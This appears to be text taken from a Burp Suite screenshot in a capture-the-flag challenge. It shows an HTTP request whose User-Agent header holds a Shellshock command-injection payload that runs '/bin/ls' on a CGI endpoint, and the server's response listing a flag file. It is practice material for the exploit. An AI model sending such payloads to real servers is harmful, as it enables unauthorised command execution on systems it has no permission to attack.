 Send Cancel < | ▾ > | ▾
Request
Pretty Raw \n Actions
1 GET /cgi-bin/5c54360f4185244a9f5de69ad4033966 HTTP/1.1
2 Host: challenges.ctfd.io:30034
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:() { :;}; echo; /bin/ls
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: nb-NO,nb;q=0.9,no;q=0.8,nn;q=0.7,en-US;q=0.6,en;q=0.5
9 If-None-Match: "16a-5bde07bfc2780"
10 If-Modified-Since: Fri, 19 Mar 2021 09:38:54 GMT
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Mar 2021 10:29:00 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Connection: close
5 Content-Length: 76
6
7 5c54360f4185244a9f5de69ad4033966
8 flagg_f874a24ab9537a8f74a482eed3754892.txt
9